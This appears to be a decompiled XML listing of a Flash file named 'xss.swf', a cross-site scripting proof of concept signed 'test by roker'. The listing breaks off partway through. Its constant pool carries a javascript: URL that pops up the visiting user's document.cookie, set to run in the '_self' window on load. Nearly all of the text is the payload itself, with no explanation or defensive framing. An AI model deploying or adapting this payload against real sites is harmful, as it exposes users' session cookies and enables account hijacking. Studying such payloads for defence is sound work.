 Untitled.swf xss.swf
<Movie SwfVersion="7" Width="1" Height="1" FrameRate="1" IsCompressed="true">
<SetBackgroundColor Color="ffffff00" />
<DefineSprite Id="20480" FrameCount="0">
<End />
</DefineSprite>
<ExportAssets>
<Asset Id="20480" Name="__Packages.Dummy" />
</ExportAssets>
<DoInitAction SpriteId="20480">
<Actions>
<ConstantPool>
<Constant Name="Dummy" />
<Constant Name="_global" />
<Constant Name="prototype" />
<Constant Name="main" />
<Constant Name="javascript:alert(document.cookie+&apos;\n&apos;+&apos;test by roker&apos;)" />
<Constant Name="_self" />
<Constant Name="ASSetPropFlags" />
</ConstantPool>
<Push>
<Constant8 Value="0" />
</Push>
<GetVariable />
<Not />
<Not />